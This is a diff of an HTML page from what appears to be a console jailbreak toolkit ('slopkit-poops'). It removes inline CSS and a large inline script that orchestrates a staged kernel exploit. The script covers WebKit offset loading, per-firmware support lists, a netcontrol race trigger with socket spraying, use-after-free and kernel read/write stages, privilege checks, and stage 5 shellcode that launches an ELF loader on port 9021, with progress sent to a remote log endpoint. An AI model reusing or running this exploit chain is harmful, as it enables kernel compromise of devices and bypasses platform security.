-  body.loader-ready { display:grid; grid-template-rows:1fr; width:100%; height:100vh;
-    padding:0; margin:0; overflow:hidden; background:#0c0c0f; color:#fff;
-    font-family:Arial,sans-serif; font-size:17px; }
-  body.loader-ready #payloadMenu.on { display:grid; grid-template-rows:auto 1fr;
-    width:100%; max-width:none; height:100vh; margin:0; box-sizing:border-box; }
-  body.loader-ready .payloadHeader { position:relative; margin:0; padding:.5rem;
-    text-align:center; border:0; border-radius:0; background:none; box-shadow:none; }
-  body.loader-ready .payloadEyebrow { color:#ccc; font-size:1rem; font-weight:normal;
-    letter-spacing:0; text-transform:none; }
-  body.loader-ready .payloadHeader h2 { margin:.35rem 0; color:#fff; font-size:2rem;
-    line-height:1.2; letter-spacing:0; }
-  body.loader-ready .payloadHeader p { margin:0; color:#ccc; font-size:.9rem; }
-  body.loader-ready .homeLink { top:.75rem; right:1rem; padding:.5rem 1rem;
-    border:0; border-radius:1rem; color:#fff; background:#202125; font-size:1rem; }
-  body.loader-ready .homeLink:hover, body.loader-ready .homeLink:focus {
-    outline:0; background:#a2a2a6; color:#202020; }
-  body.loader-ready #payloadMenu .payloadGrid { display:block !important;
-    width:100%; padding:1rem 1.25rem 2rem; overflow-y:scroll; overflow-x:hidden;
-    box-sizing:border-box; font-size:0; text-align:center; }
-  body.loader-ready #payloadMenu .payloadTile { position:relative; display:inline-block;
-    vertical-align:top; width:47%; min-height:0; margin:.5rem 1%;
-    padding:1rem 2rem; border:0;
-    border-radius:1.25rem; color:#fff; background:#202125; box-shadow:none;
-    line-height:normal; text-align:center; box-sizing:border-box;
-    transition:background-color .25s ease; }
-  body.loader-ready #payloadMenu .payloadTile:hover,
-  body.loader-ready #payloadMenu .payloadTile:focus { outline:0; transform:none;
-    border:0; background:#a2a2a6; color:#202020; box-shadow:none; }
-  body.loader-ready .payloadCopy { display:block; width:100%; padding:0; }
-  body.loader-ready .payloadName { display:block; line-height:2.5rem; color:inherit;
-    font-weight:bolder; font-size:1.3rem; padding:0; margin:0; }
-  body.loader-ready .payloadDesc { display:block; color:#ccc; margin:0; padding:0;
-    text-overflow:ellipsis; overflow:hidden; white-space:nowrap; line-height:2rem;
-    font-size:1rem; max-width:100%; }
-  body.loader-ready .payloadTile:hover .payloadDesc,
-  body.loader-ready .payloadTile:focus .payloadDesc { color:#444; }
-  body.loader-ready .payloadStatus { position:static; display:block; color:#999;
-    margin:0; padding:0; text-overflow:ellipsis; overflow:hidden; line-height:1.5rem;
-    font-size:.9rem; font-weight:normal; letter-spacing:0; text-transform:none; }
-  body.loader-ready .payloadTile:hover .payloadStatus,
-  body.loader-ready .payloadTile:focus .payloadStatus { color:#555; }
-  body.loader-ready #payloadMenu .payloadTile.busy { opacity:.45; }
-
-  body.prompt-ready { display:flex; align-items:center; justify-content:center;
-    width:100%; height:100vh; padding:0; margin:0; overflow:hidden;
-    background:#0c0c0f; color:#fff; font-family:Arial,sans-serif; }
-  body.prompt-ready #loaderPrompt.on { display:block; width:70%; max-width:760px;
-    margin:0; padding:2rem; border:0; border-radius:0; background:none;
-    box-shadow:none; text-align:center; }
-  body.prompt-ready .promptBadge { display:none; }
-  body.prompt-ready #loaderPrompt h2 { font-size:2rem; }
-  body.prompt-ready #loaderPrompt p { color:#ccc; }
-  body.prompt-ready .promptButton { display:inline-block; width:50%; min-width:5rem;
-    margin:.2rem; padding:1rem 2rem; border:0; border-radius:1.25rem;
-    background:#202125; color:#fff; line-height:2.5rem; font-size:1.3rem;
-    box-sizing:border-box; }
-  body.prompt-ready .promptButton.secondary { padding:.5rem 2rem; font-size:1rem; }
-  body.prompt-ready .promptButton:hover, body.prompt-ready .promptButton:focus {
-    outline:0; background:#a2a2a6; color:#202020; }
-
-  #payloadToastContainer { position:fixed; top:20px; right:20px; z-index:9999; }
-  .payloadToast { background:#15161a; color:#fff; padding:20px 25px;
-    border-radius:1rem; margin-top:10px; box-shadow:0 0 10px rgba(0,0,0,.2);
-    width:300px; opacity:1; transition:opacity .4s; pointer-events:none;
-    font:16px/1.35 Arial,sans-serif; }
-  .payloadToast.hide { opacity:0; }
-
-  #slopkitHeader, #slopkitFooter { display:none; }
-  body.quiet:not(.loader-ready):not(.prompt-ready) { display:grid;
-    grid-template-rows:auto 1fr auto; width:100%; height:100vh; padding:0; margin:0;
-    overflow:hidden; align-items:stretch; justify-content:stretch;
-    background:#0c0c0f; color:#fff; font-family:Arial,sans-serif; }
-  body.quiet:not(.loader-ready):not(.prompt-ready) #slopkitHeader {
-    display:block; padding:.5rem; text-align:center; }
-  body.quiet:not(.loader-ready):not(.prompt-ready) #slopkitHeader h1 {
-    display:block; margin:.5rem 0; color:#fff; font-size:2rem; font-weight:bold; }
-  body.quiet:not(.loader-ready):not(.prompt-ready) #slopkitHeader p {
-    margin:.25rem 0; color:#ccc; font-size:1rem; }
-  body.quiet:not(.loader-ready):not(.prompt-ready) #cat { display:none; }
-  body.quiet:not(.loader-ready):not(.prompt-ready) #scr { display:block;
-    box-sizing:border-box; width:auto; max-width:none; height:auto; min-height:0;
-    margin:8px; padding:8px; overflow-y:auto; overflow-x:hidden;
-    border:1px solid #202125; border-radius:5px; background:inherit;
-    box-shadow:none; color:#fff; font:16px/1.35 monospace; white-space:pre-wrap; }
-  body.quiet:not(.loader-ready):not(.prompt-ready) #slopkitFooter {
-    display:block; padding:.5rem; color:#ccc; text-align:center; font-size:.8rem; }
-  body.loader-ready #slopkitHeader, body.loader-ready #slopkitFooter,
-  body.prompt-ready #slopkitHeader, body.prompt-ready #slopkitFooter { display:none; }
-
-
-  #cat { display: none !important; }
-  #statusBadge { box-sizing: border-box; }
-  #wrap { display:none !important; }
-
-/* ===== VoX DoN UI SKIN — visual only, jailbreak logic untouched ===== */
-html, body {
-  background: #000 url("../slopkit-bg.jpg?v=2") center center / cover no-repeat fixed !important;
-  color: #39ff14 !important;
-}
-h1 {
-  color: #00e5ff !important;
-  text-shadow: 0 0 14px rgba(0,229,255,.9), 0 0 28px rgba(0,160,255,.5) !important;
-  letter-spacing: .04em !important;
-}
-.sub { color: #c5d0e6 !important; }
-#stage, #cfg, #vitals, #verdict, #summary, #tally, #scr, #early {
-  background: rgba(0,10,20,.78) !important;
-  border: 1px solid rgba(0,229,255,.45) !important;
-  border-left: 6px solid #00e5ff !important;
-  color: #39ff14 !important;
-  border-radius: 10px !important;
-  box-shadow: 0 0 18px rgba(0,229,255,.18) !important;
-}
-#stage.ok {
-  border-left-color: #39ff14 !important;
-  background: rgba(10,40,20,.8) !important;
-  color: #b8f0c6 !important;
-}
-#scr, #early, #console, #console *, #rows, #rows td, #wrap, #wrap td, #slopkitFooter {
-  color: #39ff14 !important;
-  text-shadow: 0 0 5px rgba(57,255,20,.35) !important;
-}
-#wrap {
-  background: rgba(0,8,16,.82) !important;
-  border: 2px solid rgba(0,229,255,.55) !important;
-  border-radius: 12px !important;
-  box-shadow: 0 0 24px rgba(0,229,255,.22) !important;
-}
-#payloadMenu .payloadHeader,
-#payloadMenu .payloadTile {
-  background: linear-gradient(145deg, rgba(12,20,40,.94), rgba(6,10,22,.96)) !important;
-  border-color: rgba(0,229,255,.35) !important;
-}
-.payloadName { color: #7df9ff !important; }
-.payloadDesc { color: #9aa3b5 !important; }
-.payloadStatus { color: #39ff14 !important; }
-#loaderPrompt {
-  background: rgba(0,10,20,.9) !important;
-  border: 1px solid rgba(0,229,255,.5) !important;
-  border-radius: 14px !important;
-}
-.promptButton {
-  background: linear-gradient(180deg,#5eb0ff,#1a4fd4) !important;
-  border: 1px solid rgba(160,210,255,.65) !important;
-  color: #fff !important;
-  border-radius: 999px !important;
-}
-/* ===== end VoX DoN UI SKIN ===== */
-
-</style>
+<link rel="stylesheet" href="engine.css?v=final">
 </head>
 <body class="quiet">
 <div id="slopkitHeader">
@@ -446,2292 +98,8 @@
 
 <script src="rop.js?v=final"></script>
 <script src="main.js?v=final"></script>
-<script>window.offsetsReady = new Promise(function (res, rej) {
-    var s = document.querySelector('script[src^="../offsets/"]');
-    if (!s) return rej(new Error("offsets script was never injected by main.js"));
-    if (typeof OFFSET_wk_vtable_first_element !== "undefined") return res(s.src);
-    s.addEventListener("load", function () { res(s.src); });
-    s.addEventListener("error", function () {
-        rej(new Error("offsets 404: " + s.src));
-    });
-});
-</script>
 <script src="syscalls.js"></script>
 
-<script type="module">import { establishPrimitive, fakeCellReleased } from "./core.js?v=final";
-import { installWindowP, pairStatus } from "./mem.js?v=final";
-import { int64 } from "./int64.js";
-
-let BANNED, ERRNO, K, r32, r16, w32, hexBytes, coreList;
-let PK = null, makePoopsEngine = null, buildLadder = null;
-
-async function loadPoopsModules() {
-    await window.offsetsReady;
-    const firmwareLabel = document.getElementById("currentFirmware");
-    if (firmwareLabel) firmwareLabel.textContent = window.fw_str || "unknown";
-    const lib = await import("./poops.js?v=final");
-    BANNED = lib.BANNED;
-    ERRNO = lib.ERRNO;
-    K = lib.K;
-    r32 = lib.r32;
-    r16 = lib.r16;
-    w32 = lib.w32;
-    hexBytes = lib.hexBytes;
-    coreList = lib.coreList;
-    PK = lib.PK;
-    makePoopsEngine = lib.makePoopsEngine;
-    buildLadder = lib.buildLadder;
-    if (!PK
-        || typeof PK.LK_PTHREAD_CREATE_NAME_NP !== "number"
-        || PK.LK_PTHREAD_CREATE_NAME_NP < 0
-        || typeof PK.LK_PTHREAD_JOIN !== "number"
-        || PK.LK_PTHREAD_JOIN < 0) {
-        throw new Error("firmware " + window.fw_str
-            + " profile loaded without pthread offsets: create="
-            + (PK && PK.LK_PTHREAD_CREATE_NAME_NP) + ", join="
-            + (PK && PK.LK_PTHREAD_JOIN));
-    }
-    flushMark("POOPS-MODULES-LOADED", "deferred-until-after-primitive-fw="
-        + window.fw_str + "-pthreadCreateOff=0x"
-        + (PK.LK_PTHREAD_CREATE_NAME_NP >>> 0).toString(16)
-        + "-pthreadJoinOff=0x" + (PK.LK_PTHREAD_JOIN >>> 0).toString(16));
-}
-
-const Q = new URLSearchParams(location.search);
-const LOG_DEBUG = Q.get("log") === "debug";
-const ARMED = Q.get("go") === "1";
-const CLEARLATCH = Q.get("clear") === "1";
-const CHECKPOINT = Q.get("checkpoint") === "1";
-const STAGE0_PROOF = Q.get("proof") === "stage0";
-const STAGE1_PROOF = Q.get("proof") === "stage1";
-const STAGE2_PROOF = Q.get("proof") === "stage2";
-const STAGE3_PROOF = Q.get("proof") === "stage3";
-const STAGE4_PROOF = Q.get("proof") === "stage4";
-const STAGE5_DRY_PROOF = Q.getAll("proof").length === 1
-    && Q.get("proof") === "stage5dry";
-const STAGE5_LIVE_PROOF = Q.getAll("proof").length === 1
-    && Q.get("proof") === "stage5live";
-const PROOF = STAGE5_LIVE_PROOF ? "stage5live"
-    : STAGE5_DRY_PROOF ? "stage5dry"
-        : STAGE4_PROOF ? "stage4" : STAGE3_PROOF ? "stage3"
-            : STAGE2_PROOF ? "stage2" : STAGE1_PROOF ? "stage1"
-                : STAGE0_PROOF ? "stage0" : "";
-const PROOF_TITLE = PROOF === "stage5live" ? "Stage 5 live"
-    : PROOF === "stage5dry" ? "Stage 5 dry"
-        : (PROOF ? "Stage " + PROOF.slice(5) : "");
-
-const AUTOCLEAR = Q.get("auto") === "1";
-const FROM = Q.get("from") || "";
-const ONLY = (Q.get("only") || "").split(",").map(s => s.trim()).filter(Boolean);
-const FILTERED_RUN = ONLY.length > 0 || FROM !== "";
-const MAX_ATTEMPTS = parseInt(Q.get("max") || "0", 10) || 0;
-const CORE_OVERRIDE = Q.has("core") ? parseInt(Q.get("core"), 10) : -1;
-const REUSE_ELFLDR = Q.get("reuse") === "1";
-
-const PROGRESS_KEY = "slopkit-poops:next";
-const RUNLOG_KEY = "slopkit-poops:last";
-const ROUTE_VERSION = "final";
-const REV = "slopkit-poops-final";
-const CHECKPOINT_ONLY = "ps0_preflight,ps1_prepare,ps3_stage0";
-const STAGE5_ONLY = "ps0_preflight,ps1_prepare,ps3_stage0,ps4_validate,"
-    + "ps5_stage1,ps6_stage2,ps8_stage3,ps9_stage4,ps10_stage5";
-const STAGE5_FIRMWARES = Object.freeze([
-    "9.00", "9.05", "9.20", "9.40", "9.60", "10.00", "10.01", "10.20",
-    "10.40", "10.60", "11.00", "11.20", "11.40", "11.60", "12.00"
-]);
-
-function storeGet(k) {
-    try { return sessionStorage.getItem(k) || ""; } catch { return ""; }
-}
-function storeSet(k, v) { try { sessionStorage.setItem(k, v); } catch { } }
-function storeDel(k) { try { sessionStorage.removeItem(k); } catch { } }
-function consumeStored(k) {
-    try {
-        sessionStorage.removeItem(k);
-        return sessionStorage.getItem(k) === null;
-    } catch (e) {
-        return false;
-    }
-}
-function storeJson(k) {
-    const raw = storeGet(k);
-    if (!raw) return null;
-    try { return JSON.parse(raw); } catch { return null; }
-}
-let STALLED_AT = storeGet(PROGRESS_KEY);
-let LAST_RUN = storeJson(RUNLOG_KEY);
-
-const TRIGGER = (() => {
-    const t = (Q.get("trigger") || "none").toLowerCase();
-    return (t === "netcontrol" || t === "overflow") ? t : "none";
-})();
-const BURN = (() => {
-    const b = (Q.get("burn") || "probe").toLowerCase();
-    return (b === "none" || b === "full") ? b : "probe";
-})();
-const DEFAULT_ATTEMPTS = TRIGGER === "overflow" ? 96
-    : TRIGGER === "netcontrol" ? 8 : 1;
-
-const cfg = {
-
-    payload: Q.get("payload") || "",
-    trigger: TRIGGER,
-    burn: BURN,
-    netprobe: Q.get("netprobe") === "1",
-    sockets: Math.max(4, Math.min(128,
-        parseInt(Q.get("sockets") || "", 10) || 80)),
-    attempts: Math.max(1, Math.min(512,
-        parseInt(Q.get("attempts") || "", 10) || DEFAULT_ATTEMPTS)),
-    kqBatch: Math.max(1, Math.min(32, parseInt(Q.get("kqbatch") || "", 10) || 8)),
-    kqRounds: Math.max(8, Math.min(50000,
-        parseInt(Q.get("kqrounds") || "", 10) || 5000)),
-    kqConfirm: Q.get("noconfirm") !== "1",
-    burnRounds: Math.max(1, Math.min(100000,
-        parseInt(Q.get("burnrounds") || "", 10) || 20)),
-    burnUnroll: Math.max(1, Math.min(512,
-        parseInt(Q.get("burnunroll") || "", 10) || 512)),
-
-    twinDeadlineMs: 20000,
-    reclaimDeadlineMs: 30000,
-    tripletDeadlineMs: 30000,
-    repairDeadlineMs: 30000,
-    stage0DeadlineMs: Math.max(30000, Math.min(900000,
-        parseInt(Q.get("stage0deadline") || "", 10) || 300000)),
-    stage1DeadlineMs: 120000,
-    stage2Attempts: 5,
-
-    stage2DeadlineMs: Math.max(60000, Math.min(3600000,
-        parseInt(Q.get("stage2deadline") || "", 10) || 900000))
-};
-
-const STAGE5_DRY_QUERY = Object.freeze({
-    go: "1", trigger: "netcontrol", attempts: "8", only: STAGE5_ONLY,
-    log: "debug", proof: "stage5dry", payload: "dry", v: ROUTE_VERSION
-});
-const STAGE5_LIVE_QUERY = Object.freeze({
-    go: "1", trigger: "netcontrol", attempts: "8", only: STAGE5_ONLY,
-    log: "debug", proof: "stage5live", payload: "1", v: ROUTE_VERSION
-});
-const PRODUCTION_QUERY = Object.freeze({
-    go: "1", auto: "1", production: "1", trigger: "netcontrol",
-    attempts: "8", only: STAGE5_ONLY, log: "debug", payload: "1",
-    v: ROUTE_VERSION
-});
-const PRODUCTION_HREF = "poops.html?" + Object.keys(PRODUCTION_QUERY)
-    .map(key => encodeURIComponent(key) + "="
-        + encodeURIComponent(PRODUCTION_QUERY[key]))
-    .join("&");
-const REUSE_QUERY = Object.freeze({
-    go: "1", auto: "1", production: "1", trigger: "netcontrol",
-    attempts: "8", only: STAGE5_ONLY, log: "debug", payload: "1",
-    reuse: "1", v: ROUTE_VERSION
-});
-const STAGE5_INTENT = Q.has("stage5") || Q.has("payload")
-    || Q.getAll("proof").some(value => value.indexOf("stage5") === 0)
-    || Q.getAll("only").some(value => value.split(",")
-        .some(key => key.trim() === "ps10_stage5"));
-
-function exactQuery(expected) {
-    const keys = Object.keys(expected);
-    let count = 0, exact = true;
-    Q.forEach((value, key) => {
-        count++;
-        if (!Object.prototype.hasOwnProperty.call(expected, key)
-            || expected[key] !== value) exact = false;
-    });
-    return exact && count === keys.length
-        && keys.every(key => Q.getAll(key).length === 1);
-}
-
-const STAGE5_REQUEST_ERROR = (() => {
-    if (!STAGE5_INTENT) return "";
-    if (!exactQuery(STAGE5_DRY_QUERY) && !exactQuery(STAGE5_LIVE_QUERY)
-        && !exactQuery(PRODUCTION_QUERY) && !exactQuery(REUSE_QUERY))
-        return "noncanonical-stage5-request";
-    return STAGE5_FIRMWARES.indexOf(window.fw_str) >= 0
-        ? "" : "unsupported-stage5-firmware";
-})();
-
-const PRODUCTION_REQUEST_ERROR = (() => {
-    if (!Q.has("production") && !Q.has("auto") && !Q.has("next")) return "";
-    return exactQuery(PRODUCTION_QUERY) || exactQuery(REUSE_QUERY)
-        ? "" : "noncanonical-production-request";
-})();
-const PRODUCTION_RUN = exactQuery(PRODUCTION_QUERY) || exactQuery(REUSE_QUERY);
-
-function cleanNegativeCheckpoint(last) {
-    return last && last.rev === REV && last.checkpoint === true
-        && last.proof === "" && last.filtered === true
-        && last.only === CHECKPOINT_ONLY
-        && last.trigger === "none" && last.pass === 4
-        && last.fail === 0 && last.skip === 0
-        && last.reboot === false && !last.stoppedAt && !last.triggered
-        && !last.corrupt && !last.triplets && !last.setuidCalls
-        && last.socketsLeft === 0 && !last.chainDead && !last.cleanupFailed
-        && last.kernelWrites === 0;
-}
-
-function canRefreshCheckpoint(last) {
-    return ARMED && FILTERED_RUN && TRIGGER === "none" && cfg.attempts === 1
-        && ONLY.join(",") === CHECKPOINT_ONLY
-        && cleanNegativeCheckpoint(last);
-}
-
-function canStartStage0Proof(last) {
-    return STAGE0_PROOF && ARMED && FILTERED_RUN && TRIGGER === "netcontrol"
-        && cfg.attempts === 8
-        && ONLY.join(",")
-            === "ps0_preflight,ps1_prepare,ps3_stage0,ps4_validate"
-        && cleanNegativeCheckpoint(last);
-}
-
-function canStartStage1Proof(last) {
-    return STAGE1_PROOF && ARMED && FILTERED_RUN && TRIGGER === "netcontrol"
-        && cfg.attempts === 8
-        && ONLY.join(",") === "ps0_preflight,ps1_prepare,ps3_stage0,"
-            + "ps4_validate,ps5_stage1"
-        && cleanNegativeCheckpoint(last);
-}
-
-function canStartStage2Proof(last) {
-    return STAGE2_PROOF && ARMED && FILTERED_RUN && TRIGGER === "netcontrol"
-        && cfg.attempts === 8
-        && ONLY.join(",") === "ps0_preflight,ps1_prepare,ps3_stage0,"
-            + "ps4_validate,ps5_stage1,ps6_stage2"
-        && cleanNegativeCheckpoint(last);
-}
-
-function canStartStage3Proof(last) {
-    return STAGE3_PROOF && ARMED && FILTERED_RUN && TRIGGER === "netcontrol"
-        && cfg.attempts === 8
-        && ONLY.join(",") === "ps0_preflight,ps1_prepare,ps3_stage0,"
-            + "ps4_validate,ps5_stage1,ps6_stage2,ps8_stage3"
-        && cleanNegativeCheckpoint(last);
-}
-
-function canStartStage4Proof(last) {
-    return STAGE4_PROOF && ARMED && FILTERED_RUN && TRIGGER === "netcontrol"
-        && cfg.attempts === 8
-        && ONLY.join(",") === "ps0_preflight,ps1_prepare,ps3_stage0,"
-            + "ps4_validate,ps5_stage1,ps6_stage2,ps8_stage3,ps9_stage4"
-        && cleanNegativeCheckpoint(last);
-}
-
-function canStartStage5Proof(last, proof, payload) {
-    return !STAGE5_REQUEST_ERROR && proof && ARMED && FILTERED_RUN
-        && STAGE5_FIRMWARES.indexOf(window.fw_str) >= 0
-        && cfg.payload === payload
-        && TRIGGER === "netcontrol" && cfg.attempts === 8
-        && ONLY.join(",") === STAGE5_ONLY
-        && cleanNegativeCheckpoint(last)
-        && last.fw === window.fw_str && last.payload === "";
-}
-
-let elfldrSpawned = false;
-const screenLines = [];
-
-const screenLineLimit = 12;
-const scrEl = document.getElementById("scr");
-
-const clean = s => String(s).replace(/[^A-Za-z0-9_.:=,+-]/g, "_").slice(0, 200);
-
-let raceMode = false;
-let screenDirty = false;
-
-const SCREEN_MS = 250;
-let lastPaint = 0;
-
-const CRITICAL_MARKS = { "TRIGGER-ARMED": 1, "LATCH-ESCALATE": 1 };
-function repaintScreen() {
-    if (!screenDirty) return;
-    screenDirty = false;
-    try {
-        scrEl.textContent = screenLines.join("\n");
-    } catch { }
-}
-function setRaceMode(on) {
-    const was = raceMode;
-    raceMode = !!on;
-    if (was && !raceMode) repaintScreen();
-    return was;
-}
-function screenLine(text) {
-    screenLines.push(text.length > 120 ? text.slice(0, 117) + "..." : text);
-    if (screenLines.length > screenLineLimit)
-        screenLines.splice(0, screenLines.length - screenLineLimit);
-
-    if (raceMode) {
-        screenDirty = true;
-        const nowMs = Date.now();
-        if (nowMs - lastPaint < SCREEN_MS) return;
-        lastPaint = nowMs;
-        screenDirty = false;
-    }
-    try {
-        scrEl.textContent = screenLines.join("\n");
-    } catch { }
-}
-
-const CONCISE_SCREEN_SHOW = {
-    "POOPS-BOOT": 1,
-    "OFFSETS-READY": 1,
-    "TRIGGER-ARMED": 1,
-    "TRIGGER-FIRED": 1,
-    "LATCH-SET": 1,
-    "LATCH-ESCALATE": 1,
-    "LATCH-CLEAR": 1,
-    "LATCH-HELD": 1,
-    "LATCH-RELEASED": 1,
-    "POOPS-LATCHED": 1,
-    "POOPS-STALLED": 1,
-    "BOOT-STALLED": 1,
-    "CHAIN-DEAD": 1,
-    "STAGE5-DONE": 1,
-    "POOPS-COMPLETE": 1,
-    "POOPS-FAILED": 1,
-    "ELF-SENT": 1,
-    "ELF-SEND-FAILED": 1,
-    "ELF-SENDER-BLOCKED": 1
-};
-const DEBUG_SCREEN_SHOW = /^(STAGE[0-5]-|ALLPROC-CHECK|ALIASES-REPAIRED|POOPS-COMPLETE|POOPS-VERDICT|LATCH-HELD|LATCH-READ|OFFSETS-READY|WEBKIT-BASE|MODULE-BASES|SOCKETS|SPAWN|WAKEGATE)/;
-const REMOTE_DETAIL_SHOW = {
-    "STAGE1-FREE-T1": 1,
-    "STAGE1-HIT": 1,
-    "STAGE1-NO-SIG": 1,
-    "STAGE1-FDP": 1,
-    "KREAD-OK": 1,
-    "KREAD-REFUSED": 1,
-    "KSLOW-FAILED": 1,
-    "STAGE2-READ": 1,
-    "STAGE2-RETRY": 1,
-    "PROOF-CONSUMED": 1,
-    "KWRITE-OK": 1,
-    "KWRITE-IOV-CHANGED": 1,
-    "UIOW-RELEASED": 1,
-    "UIOW-RELEASE-FAILED": 1,
-    "STAGE3-CORRUPT-PRE": 1,
-    "STAGE3-READTEST-CROSS": 1,
-    "STAGE3-READTEST-PID": 1,
-    "STAGE3-READTEST-PID-SKIP": 1,
-    "STAGE3-WRITETEST": 1,
-    "ALIASES-REPAIRED": 1,
-    "RTHDR-REMOVED": 1,
-    "UAF-FILE-REMOVED": 1,
-    "ALLPROC-CHECK": 1,
-    "STAGE4-PRE": 1,
-    "STAGE4-KPROC-WALK-FAIL": 1,
-    "STAGE4-DYNLIB": 1,
-    "STAGE4-DYNLIB-SAFE": 1,
-    "STAGE4-VERIFY": 1,
-    "FAST-RW-SETUP-FAILED": 1
-};
-const REMOTE_LOG_URL = "/__poops_log";
-const REMOTE_LOG_STARTED = Date.now();
-const REMOTE_LOG_SESSION = REMOTE_LOG_STARTED.toString(36) + "-"
-    + Math.floor(Math.random() * 0x100000000).toString(36);
-const REMOTE_STAGE_SHOW = /^STAGE5-|^STAGE[0-4]-(ATTEMPT|OK|DONE|FAIL|FAILED|CONTROL|DEADLINE|VERIFY-FAILED|RW|ATTR|CREATE-RET|GETUID)$/;
-const REMOTE_STAGE5_FLUSH = /^STAGE5-(ENTER|STAGED|SHELLCODE-VERIFY|ALIAS-VERIFY|ARGS|PIPEBUF|SPAWN|CREATE-RET|JOIN-PRE|DONE)$/;
-const remoteEvents = [];
-let remoteSequence = 0, remoteFlushTimer = null, remoteEarlyAttached = false;
-
-function captureRemoteEvent(tag, extra) {
-    if (tag !== "TEST" && CONCISE_SCREEN_SHOW[tag] !== 1
-        && !/^(POOPS-|LATCH-|TRIGGER-)/.test(tag)
-        && tag !== "CHAIN-DEAD" && tag !== "PAGE-LEFT-MID-RUN"
-        && tag !== "OFFSETS-READY"
-        && REMOTE_DETAIL_SHOW[tag] !== 1
-        && !REMOTE_STAGE_SHOW.test(tag)) return;
-    remoteEvents.push({
-        seq: ++remoteSequence,
-        ms: Date.now() - REMOTE_LOG_STARTED,
-        tag: String(tag).slice(0, 64),
-        extra: extra == null ? "" : String(extra).slice(0, 1024)
-    });
-    if (remoteEvents.length > 120) remoteEvents.shift();
-    if (REMOTE_STAGE5_FLUSH.test(tag) && remoteFlushTimer === null)
-        remoteFlushTimer = setTimeout(function () {
-            remoteFlushTimer = null;
-            sendRemoteEvents(false);
-        }, 0);
-}
-
-function sendRemoteEvents(unloading) {
-    if (remoteFlushTimer !== null) {
-        clearTimeout(remoteFlushTimer);
-        remoteFlushTimer = null;
-    }
-    if (!remoteEvents.length) return Promise.resolve();
-    const events = remoteEvents.splice(0, remoteEvents.length);
-    const early = !remoteEarlyAttached && Array.isArray(window.__jbEarly)
-        ? window.__jbEarly.slice(-8) : [];
-    remoteEarlyAttached = true;
-    for (let i = 0; i < early.length && events.length < 128; ++i) {
-        events.push({
-            seq: ++remoteSequence,
-            ms: Date.now() - REMOTE_LOG_STARTED,
-            tag: "EARLY",
-            extra: String(early[i]).slice(0, 1024)
-        });
-    }
-    const body = JSON.stringify({
-        v: 1,
-        session: REMOTE_LOG_SESSION,
-        rev: REV,
-        fw: typeof window.fw_str === "string" ? window.fw_str : "",
-        page: location.pathname + location.search,
-        events: events
-    });
-    if (unloading && typeof navigator.sendBeacon === "function") {
-        try { if (navigator.sendBeacon(REMOTE_LOG_URL, body)) return Promise.resolve(); } catch (e) { }
-    }
-    try {
-        return fetch(REMOTE_LOG_URL, {
-            method: "POST",
-            headers: { "Content-Type": "text/plain;charset=UTF-8" },
-            body: body,
-            cache: "no-store"
-        }).then(function () { }, function () { });
-    } catch (e) { return Promise.resolve(); }
-}
-
-function screenMark(tag, extra) {
-    const s0 = extra == null ? "" : String(extra);
-    if (tag === "STAGE5-DONE" || tag === "ELFLDR-REUSED"
-        || (tag === "POOPS-COMPLETE" && /(?:^|-)fail=0(?:-|$)/.test(s0))) {
-        // Any successful elfldr / stage5 → open sender UI + inject Payload Manager
-        elfldrSpawned = true;
-        clearFailureBanners();
-        setCatResult(true);
-        showVerdict(false, "ELF LOADER READY ON 9021");
-        stage("JAILBREAK OK — Payload Manager", "ok");
-        try { openPayloadManagerAndInject(); } catch (e) {
-            try { showPayloadMenu(true); } catch (e2) { }
-        }
-    }
-    catState(tag, s0);
-    captureRemoteEvent(tag, s0);
-    let line;
-    if (tag === "TEST") {
-
-        const m = /-why(=|%3D)/.exec(s0);
-        const i = m ? m.index : -1;
-        const head = i < 0 ? s0 : s0.slice(0, i);
-        line = head.replace(/-/, " ");
-        if (i >= 0 && /FAIL/.test(head))
-            line += ": " + s0.slice(i + m[0].length).replace(/_/g, " ");
-    } else if (tag === "TEST-ENTER") {
-        if (!LOG_DEBUG) return;
-        line = "> " + s0.replace(/-chainMarks.*$/, "").replace(/-/, " ");
-    } else if ((CONCISE_SCREEN_SHOW[tag] === 1
-        || (LOG_DEBUG && DEBUG_SCREEN_SHOW.test(tag)))
-        && !tag.endsWith("-PRE")) {
-        line = s0 ? tag + " " + s0.replace(/_/g, " ") : tag;
-    } else return;
-    if (line.length > 110) line = line.slice(0, 107) + "...";
-    screenLine(line);
-}
-
-function catState(tag, extra) {
-    try {
-        const c = document.getElementById("cat");
-        if (!c) return;
-        if (elfldrSpawned) { c.className = "ok"; return; }
-        if (tag !== "POOPS-COMPLETE") return;
-        const m = /-fail=(\d+)/.exec(extra || "");
-        const failed = m ? parseInt(m[1], 10) : 1;
-        c.className = failed === 0 ? "ok" : "bad";
-    } catch (e) { }
-}
-
-let marksQueued = 0;
-let marksBlocked = 0;
-const markStats = () => ({ queued: marksQueued, blocked: marksBlocked });
-function queueEvent(tag, extra) {
-    marksQueued++;
-    screenMark(tag, extra);
-}
-function flushQueue() { repaintScreen(); }
-
-function flushMark(tag, extra) {
-
-    if (raceMode && CRITICAL_MARKS[tag] !== 1) { queueEvent(tag, extra); return; }
-    marksBlocked++;
-    screenMark(tag, extra);
-}
-
-const LATCH_KEY = "slopkit-poops:latch";
-let latchState = storeGet(LATCH_KEY) ? "held" : "clear";
-const latch = {
-    async read() {
-        const detail = storeGet(LATCH_KEY);
-        latchState = detail ? "held" : "clear";
-        return { set: detail ? 1 : 0, detail };
-    },
-    async set(detail) {
-        const d = clean(detail);
-        flushMark("LATCH-SET", d);
-        storeSet(LATCH_KEY, d || "set");
-        latchState = "held";
-        return { set: 1, detail: d };
-    },
-    async escalate(detail) {
-        const d = clean(detail);
-        flushMark("LATCH-ESCALATE", d);
-        storeSet(LATCH_KEY, d || "escalated");
-        latchState = "held";
-        return { set: 1, detail: d };
-    },
-    async clear() {
-        flushMark("LATCH-CLEAR", "operator-request");
-        storeDel(LATCH_KEY);
-        latchState = "clear";
-        return { set: 0, detail: "" };
-    }
-};
-
-const stageEl = document.getElementById("stage");
-const dangerEl = document.getElementById("danger");
-const rebootEl = document.getElementById("reboot");
-const verdictEl = document.getElementById("verdict");
-const vitalsEl = document.getElementById("vitals");
-const cfgEl = document.getElementById("cfg");
-const rowsEl = document.getElementById("rows");
-const tallyEl = document.getElementById("tally");
-const summaryEl = document.getElementById("summary");
-const navEl = document.getElementById("nav");
-const payloadMenuEl = document.getElementById("payloadMenu");
-const rowByKey = new Map();
-let payloadSendBusy = false;
-const PAYLOAD_PORT = 9021;
-const PAYLOAD_BUFFER_SIZE = 0x10000;
